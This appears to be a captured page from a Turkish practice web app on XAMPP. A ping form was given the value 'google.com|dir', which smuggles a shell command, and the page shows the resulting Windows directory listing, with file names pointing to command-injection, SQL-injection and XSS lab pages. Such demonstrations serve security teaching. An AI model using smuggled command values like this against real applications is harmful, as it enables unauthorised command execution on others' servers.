 Ping Gönder: google.com|dir Gönder
Array ( ) Array ( [0] => Volume in drive C has no label. [1] => Volume Serial Number is 60DB-AF9F [2] => [3] => Directory of C:\xampp\htdocs [4] =>
[5] => 03.05.2017 03:21
. [6] => 03.05.2017 03:21
.. [7] => 03.05.2017 04:24 1.658 comin.php [8] => 03.05.2017 03:21 0 cominaciklama.php [9] => 01.05.2017 02:49 126 footer.php [10] =>
26.04.2017 03:53 271 gizli.php [11] => 03.05.2017 03:39 1.671 header.php [12] => 03.05.2017 04:25
img [13] => 03.05.2017 01:26 86 index.php [14] => 26.04.2017 02:18 78 Kaynak�alar.txt [15] => 21.04.2017 05:06 87 kurulum.php
[16] => 29.04.2017 10:58 46 localhost [17] => 03.05.2017 00:08 747 login.php [18] => 29.04.2017 10:04 8 mesaj.txt [19] =>
03.05.2017 00:13 361 msave.php [20] => 03.05.2017 01:12 425 popupfooter.php [21] => 03.05.2017 04:13 907 popupheader.php [22]
=> 03.05.2017 04:13 3.361 sqlaciklama.php [23] => 26.04.2017 01:57 215 sqlconnect.php [24] => 03.05.2017 03:32 908 sqlin.php
[25] => 02.05.2017 23:57 834 sqlin3.php [26] => 26.04.2017 01:58 9 sql_injection_somuru.txt [27] => 03.05.2017 03:20 2.855 xss.php
[28] => 03.05.2017 04:14 2.082 xssaciklama.php [29] => 21 File(s) 16.735 bytes [30] => 3 Dir(s) 227.864.498.176 bytes free )